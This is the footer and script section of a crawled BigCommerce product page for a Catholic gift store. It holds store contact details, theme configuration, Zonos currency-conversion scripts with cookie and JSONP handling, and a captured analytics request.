                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/our-partners/">Our Partners</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/sale/">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/children/">Children</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/devotions_/">Devotions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/art-and-posters/">Art &amp; Posters</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/apparel/">Apparel</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/gifts/">Gifts</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/home-decor/">Home Decor</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/coraggio-1/">CORAGGIO</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/seasonal-and-outdoors/">Seasonal &amp; Outdoors</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/40-days-of-art/">40 Days of Art</a>
                        </li>
                        <li>
                            <a href="/giftcertificates.php">Gift Certificates</a>
                        </li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-dropdown footer-info-col--small" data-section-type="footer-webPages">
                <h5 class="footer-info-heading">
                    Information
                    <i class="icon" aria-hidden="true">
                        <svg><use xlink:href="#icon-downselector" /></svg>
                    </i>
                </h5>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.catholictothemax.com/new-store-location/">New Store Location!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/welcome-pope-leo-xiv/">Welcome Pope Leo XIV!</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/custom-printing/">Custom Printing</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/catholic-store-locator/">Catholic Store Locator</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/about-us/">About Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/wholesale">Wholesale</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/contact-us/">Contact Us</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/where-is-my-order/">Where is My Order?</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/shipping-and-returns/">Shipping and Returns</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/customer-experience-terms-and-conditions/">Customer Experience Terms and Conditions</a>
                        </li>
                        <li>
                            <a href="https://www.catholictothemax.com/link-to-us/">Link to Us</a>
                        </li>
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
                </ul>
            </article>
        
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading">Follow Us</h5>
                        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook" href="https://www.facebook.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-facebook" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram" href="https://www.instagram.com/catholictothemax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-instagram" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter" href="https://twitter.com/catholic2themax?lang&#x3D;en" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-twitter" /></svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest" href="https://www.pinterest.com/catholic2themax/" target="_blank" rel="noopener">
                    <svg><use xlink:href="#icon-pinterest" /></svg>
                </a>
            </li>
    </ul>
                </article>
            
                <article class="footer-info-col footer-mobile-limited footer-info-col--small" data-section-type="storeInfo">
                    <h5 class="footer-info-heading footer-store-name">Catholic to the Max - Online Catholic Store</h5>
                    <address>Catholic to the Max<br>
980 Lincoln Ave.<br>
Steubenville, OH 43952<br>
United States</address>
                        <div class="footer-info-phone">
                            <i class="icon" aria-hidden="true">
                                <svg><use xlink:href="#icon-phone" /></svg>
                            </i>
                            <a href="tel:740-282-5334">740-282-5334</a>
                        </div>
                </article>
        </section>
        <div class="footer-copyright">
                <div class="footer-payment-icons">
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-american-express"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-discover"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-mastercard"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-paypal"></use></svg>
        <svg class="footer-payment-icon"><use xlink:href="#icon-logo-visa"></use></svg>
       
        <svg class="footer-payment-icon footer-payment-icon-apple"><use xlink:href="#icon-logo-apple-pay"></use></svg>
     
    </div>
                <p class="powered-by">&copy; 2025 Catholic to the Max - Online Catholic Store </p>
        </div>
        
            <div class="footer-copyright" style="font-size: 12px;">
                    <p class="powered-by">Powered by <a href="https://www.bigcommerce.com?utm_source=merchant&amp;utm_medium=poweredbyBC" rel="nofollow">BigCommerce</a></p>
            </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>

        <script nonce="">window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/";</script>
        <script nonce="">
            function onThemeBundleMain() {
                window.stencilBootstrap("category", "{\"categoryProductsPerPage\":12,\"categoryId\":2108,\"zoomSize\":\"1280x1280\",\"productSize\":\"760x760\",\"genericError\":\"Oops! Something went wrong.\",\"maintenanceModeSettings\":[],\"adminBarLanguage\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"admin.maintenance_header\\\":\\\"en\\\",\\\"admin.maintenance_tooltip\\\":\\\"en\\\",\\\"admin.maintenance_showstore_link\\\":\\\"en\\\",\\\"admin.prelaunch_header\\\":\\\"en\\\",\\\"admin.page_builder_link\\\":\\\"en\\\"},\\\"translations\\\":{\\\"admin.maintenance_header\\\":\\\"Your store is down for maintenance.\\\",\\\"admin.maintenance_tooltip\\\":\\\"Only administrators can view the store at the moment. Visit your control panel settings page to disable maintenance mode.\\\",\\\"admin.maintenance_showstore_link\\\":\\\"Click here to see what your visitors will see.\\\",\\\"admin.prelaunch_header\\\":\\\"Your storefront is private. Share your site with preview code:\\\",\\\"admin.page_builder_link\\\":\\\"Design this page in Page Builder\\\"}}\",\"urls\":{\"home\":\"https://www.catholictothemax.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.catholictothemax.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":{\"new\":\"/rss.php?type=rss\",\"new_atom\":\"/rss.php?type=atom\",\"popular\":\"/rss.php?action=popularproducts&type=rss\",\"popular_atom\":\"/rss.php?action=popularproducts&type=atom\",\"featured\":\"/rss.php?action=featuredproducts&type=rss\",\"featured_atom\":\"/rss.php?action=featuredproducts&type=atom\",\"search\":\"/rss.php?action=searchproducts&type=rss&instock=1\",\"search_atom\":\"/rss.php?action=searchproducts&type=atom&instock=1\"},\"blog\":\"/rss.php?action=newblogs&type=rss\",\"blog_atom\":\"/rss.php?action=newblogs&type=atom\"},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.catholictothemax.com\",\"cartId\":null,\"channelId\":1,\"template\":\"pages/category\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"noCompareMessage\":\"You must select at least two products to compare\"}").load();
            }
        </script>
        <script nonce="" async defer src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-371140bc082b77f63a85e255f1e525cf1fc65b7c/javascript/visitor_stencil.js"></script>
<script> 
    if(window.location.href.indexOf("/cart.php") > -1) {
        try {
            var xhr = new XMLHttpRequest();
            var i = 0;
            xhr.open('GET', '/api/storefront/carts');
            xhr.setRequestHeader('Content-Type', 'application/json');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        var cid = JSON.parse(xhr.responseText);
                        lineItems = cid[0].lineItems.physicalItems;
                        var items = [];

                        for(var i in lineItems){
                            
                            items.push({
                                price: lineItems[i].salePrice,
                                name: lineItems[i].name,
                                url: lineItems[i].url,
                                image: lineItems[i].imageUrl
                            });
                        }

                        zonos.config({
                            items: items
                        });
                        
                    } catch (e) {
                        //alert("No items in cart found. Please add an item to cart before checkout.");
                    }
                }
            };
            xhr.send();
        } catch (e) {
        // alert("No items in cart found. Please add an item to cart before checkout.");
        }
    }else{
            let cc = getCookie('currencyCode');
            if(!cc){
                cc = "USD";
            }

        zonos.config({
            items: [{
                price: "",
                name: "",
                url: "",
                image: "https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/ProductDefault.gif",
            }],
            currencyCode: cc
        });
    }

    function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }
</script><script>
  var javaScriptMethod = false; 
  if(javaScriptMethod){
    var Arrive=function(e,t,n){"use strict";function r(e,t,n){l.addMethod(t,n,e.unbindEvent),l.addMethod(t,n,e.unbindEventWithSelectorOrCallback),l.addMethod(t,n,e.unbindEventWithSelectorAndCallback)}function i(e){e.arrive=f.bindEvent,r(f,e,"unbindArrive"),e.leave=d.bindEvent,r(d,e,"unbindLeave")}if(e.MutationObserver&&"undefined"!=typeof HTMLElement){var o=0,l=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(e,n){return e instanceof HTMLElement&&t.call(e,n)},addMethod:function(e,t,r){var i=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof i?i.apply(this,arguments):n}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var n,r=0;n=e[r];r++)n&&n.callback&&n.callback.call(n.elem,n.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,n,r){for(var i,o=0;i=e[o];o++)n(i,t,r)&&r.push({callback:t.callback,elem:i}),i.childNodes.length>0&&l.checkChildNodesRecursively(i.childNodes,t,n,r)},mergeArrays:function(e,t){var n,r={};for(n in e)e.hasOwnProperty(n)&&(r[n]=e[n]);for(n in t)t.hasOwnProperty(n)&&(r[n]=t[n]);return r},toElementsArray:function(t){return n===t||"number"==typeof t.length&&t!==e||(t=[t]),t}}}(),c=function(){var e=function(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null};return e.prototype.addEvent=function(e,t,n,r){var i={target:e,selector:t,options:n,callback:r,firedElems:[]};return this._beforeAdding&&this._beforeAdding(i),this._eventsBucket.push(i),i},e.prototype.removeEvent=function(e){for(var t,n=this._eventsBucket.length-1;t=this._eventsBucket[n];n--)if(e(t)){this._beforeRemoving&&this._beforeRemoving(t);var r=this._eventsBucket.splice(n,1);r&&r.length&&(r[0].callback=null)}},e.prototype.beforeAdding=function(e){this._beforeAdding=e},e.prototype.beforeRemoving=function(e){this._beforeRemoving=e},e}(),a=function(t,r){var i=new c,o=this,a={fireOnAttributesModification:!1};return i.beforeAdding(function(n){var i,l=n.target;(l===e.document||l===e)&&(l=document.getElementsByTagName("html")[0]),i=new MutationObserver(function(e){r.call(this,e,n)});var c=t(n.options);i.observe(l,c),n.observer=i,n.me=o}),i.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,n){t=l.mergeArrays(a,t);for(var r=l.toElementsArray(this),o=0;o<r.length;o++)i.addEvent(r[o],e,t,n)},this.unbindEvent=function(){var e=l.toElementsArray(this);i.removeEvent(function(t){for(var r=0;r<e.length;r++)if(this===n||t.target===e[r])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(e){var t,r=l.toElementsArray(this),o=e;t="function"==typeof e?function(e){for(var t=0;t<r.length;t++)if((this===n||e.target===r[t])&&e.callback===o)return!0;return!1}:function(t){for(var i=0;i<r.length;i++)if((this===n||t.target===r[i])&&t.selector===e)return!0;return!1},i.removeEvent(t)},this.unbindEventWithSelectorAndCallback=function(e,t){var r=l.toElementsArray(this);i.removeEvent(function(i){for(var o=0;o<r.length;o++)if((this===n||i.target===r[o])&&i.selector===e&&i.callback===t)return!0;return!1})},this},s=function(){function e(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t}function t(e,t){e.forEach(function(e){var n=e.addedNodes,i=e.target,o=[];null!==n&&n.length>0?l.checkChildNodesRecursively(n,t,r,o):"attributes"===e.type&&r(i,t,o)&&o.push({callback:t.callback,elem:i}),l.callCallbacks(o,t)})}function r(e,t){return l.matchesSelector(e,t.selector)&&(e._id===n&&(e._id=o++),-1==t.firedElems.indexOf(e._id))?(t.firedElems.push(e._id),!0):!1}var i={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};f=new a(e,t);var c=f.bindEvent;return f.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t);var o=l.toElementsArray(this);if(t.existing){for(var a=[],s=0;s<o.length;s++)for(var u=o[s].querySelectorAll(e),f=0;f<u.length;f++)a.push({callback:r,elem:u[f]});if(t.onceOnly&&a.length)return r.call(a[0].elem,a[0].elem);setTimeout(l.callCallbacks,1,a)}c.call(this,e,t,r)},f},u=function(){function e(){var e={childList:!0,subtree:!0};return e}function t(e,t){e.forEach(function(e){var n=e.removedNodes,i=[];null!==n&&n.length>0&&l.checkChildNodesRecursively(n,t,r,i),l.callCallbacks(i,t)})}function r(e,t){return l.matchesSelector(e,t.selector)}var i={};d=new a(e,t);var o=d.bindEvent;return d.bindEvent=function(e,t,r){n===r?(r=t,t=i):t=l.mergeArrays(i,t),o.call(this,e,t,r)},d},f=new s,d=new u;t&&i(t.fn),i(HTMLElement.prototype),i(NodeList.prototype),i(HTMLCollection.prototype),i(HTMLDocument.prototype),i(Window.prototype);var h={};return r(f,h,"unbindAllArrive"),r(d,h,"unbindAllLeave"),h}}(window,"undefined"==typeof jQuery?null:jQuery,void 0);

    document.arrive("", {existing: true}, function() {
        zonos.config({currencySelectors: "", customConverter});
    });

    //listen for price change

    function customConverter(formatter, converter) {
      if (this.currencySelectors && this.currencySelectors.length > 0) {
        const removeCurrencySymbolRegex = /[^\d.]/g;
        let moneySelectors = document.querySelectorAll(this.currencySelectors);

        for (let moneySelector of moneySelectors) {
          let savedUnconvertedPrice = moneySelector.getAttribute('data-USD');
          const currentPrice = moneySelector.textContent;

          // if price has never been converted then save the unconverted price to data-USD
          if (!savedUnconvertedPrice) {
            moneySelector.setAttribute('data-USD', currentPrice);
            savedUnconvertedPrice = currentPrice;
          }

          // Find the prices inside the text, convert and format
          // Split the text to find the prices for converting and formating
          let splitPriceWithText = savedUnconvertedPrice.split(" ");
          const convertedPriceInText = splitPriceWithText.map(text => {
            const isPrice = text.charAt(0) === "$";
            if (isPrice) {
              text = text.replace(removeCurrencySymbolRegex, '');
              text = formatter(text);
            }
            return text;
          });

          // Save and display the new converted price with the text
          currentPrice = convertedPriceInText.join(" ");
          moneySelector.setAttribute('data-zIntl', currentPrice);
          moneySelector.textContent = currentPrice;
        }
      }
    }
  }else{
      var CallbackRegistry = {};

      var urlParam=function(e,n){n||(n=window.location.href),e=e.replace(/[\[\]]/g,"\\$&");var r=new RegExp("[?&]"+e+"(=([^&#]*)|&|#|$)").exec(n);return r?r[2]?decodeURIComponent(r[2].replace(/\+/g," ")):"":null};

      function changeCurrency(id){
        try {
            var currencyId = getCookie('currencyId');
            if(currencyId && currencyId == id){ return; }

            var xhr = new XMLHttpRequest();
            var proto = window.location.toString().indexOf('https') == -1 ? 'http' : 'https',
                url = proto + "://" + window.location.hostname + "?setCurrencyId=" + id;

            xhr.open('POST', url);
            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
            xhr.onload = function () {
                if (xhr.status === 200) {
                    try {
                        setCookie('currencyId', id, 1);
                        window.location.reload(true);
                    } catch (e) {
                        //console.log(e);
                    }
                }
            };
            xhr.send();
        } catch (e) {
            //console.log(e);
        }          
      }

      function setCookie(cname, cvalue, exdays) {
          var d = new Date();
          d.setTime(d.getTime() + (exdays*24*60*60*1000));
          var expires = "expires="+ d.toUTCString();
          document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
      }

      function getCookie(cname) {
          var name = cname + "=";
          var decodedCookie = decodeURIComponent(document.cookie);
          var ca = decodedCookie.split(';');
          for(var i = 0; i <ca.length; i++) {
              var c = ca[i];
              while (c.charAt(0) == ' ') {
                  c = c.substring(1);
              }
              if (c.indexOf(name) == 0) {
                  return c.substring(name.length, c.length);
              }
          }
          return "";
      }

      function scriptRequest(url, onSuccess, onError) {
          var scriptOk = false;
          // generating JSONP function name
          var callbackName = 'cb' + String(Math.random()).slice(-6);
          // add name in url
          url += ~url.indexOf('?') ? '&' : '?';
          url += 'callback=CallbackRegistry.' + callbackName;
          CallbackRegistry[callbackName] = function (data) {
              scriptOk = true;
              delete CallbackRegistry[callbackName];
              onSuccess(data);
          };
          function checkCallback() {
              if (scriptOk) return;
              delete CallbackRegistry[callbackName];
              onError(url);
          }
          var script = document.createElement('script');
          // for IE
          script.onreadystatechange = function () {
              if (this.readyState == 'complete' || this.readyState == 'loaded') {
                  this.onreadystatechange = null;
                  setTimeout(checkCallback, 0);
              }
          }

          script.onload = script.onerror = checkCallback;
          script.src = url;
          document.head.appendChild(script);
      }

      function afterSuccess(data) {
          changeCurrency(data);
      }

      function afterError(data) {
          changeCurrency('1');
      }

      document.addEventListener("z-country-change", function(e){
          var currencyObj = JSON.stringify(e.detail.data.currency);
          setCookie('currencyCode', e.detail.data.currency.currency, 1);

          scriptRequest("https://bigcommerce-hello-prod.herokuapp.com/bigcommerce/getCurrencyId?sh=e8fztk4&currencyObj=" + currencyObj, afterSuccess, afterError);
      });
  }
  
</script>
    </body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1454203630&t=pageview&_s=1&dl=https%3A%2F%2Fwww.catholictothemax.com%2Fholy-family-rustic-wood-plaque-art-3%2F%3FsetCurrencyId%3D82&ul=en-us%40posix&dt=Holy%20Family%20Rustic%20Wood%20Plaque%20Art&sr=1280x720&vp=1280x720&_u=KGBAgAAzAAAAACAAI~&jid=1084494393&gjid=242423038&cid=835875994.1761981271&tid=UA-55858637-1&_gid=269770650.1761981271&_slc=1&z=1045208193
body_size: -453
content:
2,cG-TH9NGX8ZCN